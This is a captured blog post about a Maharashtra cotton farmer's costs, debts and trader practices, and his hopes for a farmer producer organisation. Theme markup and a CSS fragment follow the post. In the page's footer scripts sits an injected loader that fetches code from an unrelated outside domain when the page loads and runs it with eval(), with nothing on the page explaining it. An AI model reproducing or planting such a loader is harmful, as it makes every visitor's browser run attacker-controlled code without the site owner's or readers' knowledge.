<div class="wp-block-stackable-text stk-block-text stk-block stk-nqtdpce" data-block-id="nqtdpce"><style>.stk-nqtdpce{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">First, as a principle, I don’t buy any product on credit. The smaller farmers do and the local Krishi Kendra owner exploits them. The products don’t come cheap to us. Starting from seed to fertilizers to insecticides to weedicides; we feel we pay much more money. The cost of producing cotton has gone up by more than 100 percent and my yield hasn’t increased and most of all the selling price has remained almost the same.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-palbmwj" data-block-id="palbmwj"><style>.stk-palbmwj{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Secondly, we don’t do any soil testing or preparation as it costs us anywhere between Rs 1000-1200 per test and it takes a minimum of 1-2 months to get the tests done in a lab. My brother and I understand that testing the soil can save us about Rs 10-15 thousand in input costs. But it’s just the convenience and there is always the peer pressure to use more fertilizers than needed.</p></div>



<p>Then my brother has two school going kids and in our household we regularly need money for medicines, repair works, school fees and other family functions. We take loans from the village moneylender at 36 percent a year. Less fortunate families get loan at 60 percent a year.</p>



<div class="wp-block-stackable-text stk-block-text stk-block stk-mjet263" data-block-id="mjet263"><style>.stk-mjet263{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Next after harvest, the challenge is to get a good buyer. Most of the traders are old timers in the village and we can’t sell outside the village as they refuse to buy from us if we explore the market outside the village or the mandi. Many traders use weighing scales and weighbridges that are faulty. We lose about 50-60 KG in weight because of faulty weighing scales. My complaints in Panchayat and agri offices are not heeded.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-158sdcm" data-block-id="158sdcm"><style>.stk-158sdcm{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Me &#8211; Now that you work for an FPO, how do you think you can help the farmers?</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-2xifve5" data-block-id="2xifve5"><style>.stk-2xifve5{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Nandu &#8211; I am really hopeful that we can start providing the inputs at a lesser cost. The FPO has an input selling license. The FPO is working with the large bank to be able to generate demand for various types of loans from farmers. At least the rate of interest will not be as high as back in my place. Within FPO , we have started the digitization of farm and crop information. We can plan marketing of the crops and share information with the farmers. They won’t have to make desperate sell. We have applied for an agri infra loan to set up a multipurpose warehouse where we can store produce procured from the farmers.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-kns7tpl" data-block-id="kns7tpl"><style>.stk-kns7tpl{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Even if the FPO executes 50 percent of the plan, the farmers will benefit tremendously.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-948jhrq" data-block-id="948jhrq"><style>.stk-948jhrq{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">The Nandus of rural Maharashtra are recognizing that they can bring their experience in agriculture to execute strategies. Beyond digitization, traditional market linkage, credit system; FPOs can indeed provide solutions to alleviate the pains of small farmers.</p></div>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="posted-on"><a href="https://arthagri.in/2023/10/06/a-farmers-perspective/" rel="bookmark"><time class="entry-date published" datetime="2023-10-06T11:13:04+00:00">October 6, 2023</time><time class="updated" datetime="2023-10-06T11:15:38+00:00">October 6, 2023</time></a></span><span class="tags-links"><a href="https://arthagri.in/tag/farmers/" rel="tag">farmers</a>, <a href="https://arthagri.in/tag/fpc/" rel="tag">FPC</a></span>		</footer><!-- .entry-footer -->

		
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/ce1349215aa127cf97adec8f17e03e75e968f2b5eee150db06d40617542a4ee6?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce1349215aa127cf97adec8f17e03e75e968f2b5eee150db06d40617542a4ee6?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by <span class="author-name">arthagri</span></h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://arthagri.in/author/arthagri/" rel="author">
			View all posts by arthagri		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->
	</div><!-- .hentry-wrapper -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/06/a-farmers-perspective/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://arthagri.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arthagri.in/2023/08/21/digitization-part-2-driving-market-expansion-and-concerted-collaborations/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Digitization Part 2: Driving Market Expansion and Concerted Collaborations</span></a></div></div>
	</nav>
			</main><!-- #main -->
		</div><!-- #primary -->

		
	</div><!-- .site-content-wrapper -->


<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="166" class="elementor elementor-166">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-ff2c9a2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ff2c9a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c203a39" data-id="c203a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de921c elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="1de921c" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a title="Footer" href="https://arthagri.in/privacy-policy" rel="nofollow ">Privacy Policy</a></p><p><a href="https://arthagri.in/terms-of-use/">Terms of Use</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b1dea91" data-id="b1dea91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f9aa3 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16f9aa3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+91 7798762488 / 8087397658</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">admin@arthagri.in</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pune, Maharashtra</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-5ee9cd6 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5ee9cd6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f33d14b" data-id="f33d14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a625066 elementor-widget elementor-widget-site-logo" data-id="a625066" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
						<figure class="wp-caption">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://arthagri.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1-150x150.png" alt="default-logo"/>
				</div>
			</div>
							</a>
												<div class="hfe-caption-width"> 
						<figcaption class="widget-image-caption wp-caption-text">Trust based Ecosystem</figcaption>
					</div>
							</figure>
				</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-84c8f05" data-id="84c8f05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5fea68 elementor-widget elementor-widget-copyright" data-id="f5fea68" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 Trust based ecosystem | Powered by GREENWINS TECHNOLOGIES PRIVATE LIMITED</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ecae773" data-id="ecae773" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-241e283 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="241e283" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ff5a57c" href="https://www.facebook.com/arthagri" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-38d827c" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ae5278d" href="https://www.youtube.com/channel/UCGkG1PuE2JwHeRDkRy4iMDg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2d0ad92" href="https://www.linkedin.com/company/arthagri/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoreditch\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-shapes-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' type='text/css' media='all' />
<script type="text/javascript" id="shoreditch-back-top-js-extra">
/* <![CDATA[ */
var shoreditchButtonTitle = {"desc":"Back to top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arthagri.in/wp-content/themes/shoreditch/js/back-top.js?ver=20120206" id="shoreditch-back-top-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/themes/shoreditch/js/skip-link-focus-fix.js?ver=20130115" id="shoreditch-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="shoreditch-navigation-js-extra">
/* <![CDATA[ */
var shoreditchScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arthagri.in/wp-content/themes/shoreditch/js/navigation.js?ver=20151231" id="shoreditch-navigation-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/arthagri.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arthagri.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arthagri.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"efef1e8a44"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":641,"title":"A%20Farmers%20Perspective%20-%20Trust%20based%20ecosystem","excerpt":"","featuredImage":"https:\/\/arthagri.in\/wp-content\/uploads\/2021\/10\/guru-moorthy-gokul-K_AhXLfVuN8-unsplash-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.4.6" id="hfe-frontend-js-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 13:29:29 -->

--- FILE ---
content_type: text/css
request_url: https://arthagri.in/wp-content/uploads/elementor/css/post-130.css?ver=1753682541
body_size: 733
content:
.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-site-logo-container, .elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-caption-width figcaption{text-align:center;}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-site-logo .hfe-site-logo-container img{width:100px;}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-site-logo img{border-radius:0px 0px 0px 0px;}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .widget-image-caption{padding:1px 1px 1px 1px;margin-top:0px;margin-bottom:0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-130 .elementor-element.elementor-element-4474914.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-130 .elementor-element.elementor-element-4474914.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-menu-item, .elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:1px;}body.rtl .elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:1px;}.elementor-130 .elementor-element.elementor-element-eb522db nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:1px;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu{border-radius:3px 3px 3px 3px;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu li.menu-item:first-child{border-top-left-radius:3px;border-top-right-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu li.menu-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown{border-radius:3px 3px 3px 3px;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:3px;border-top-right-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible{border-radius:3px 3px 3px 3px;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:3px;border-top-right-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db ul.sub-menu{width:220px;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu a.hfe-sub-menu-item,
						 .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li a.hfe-menu-item,
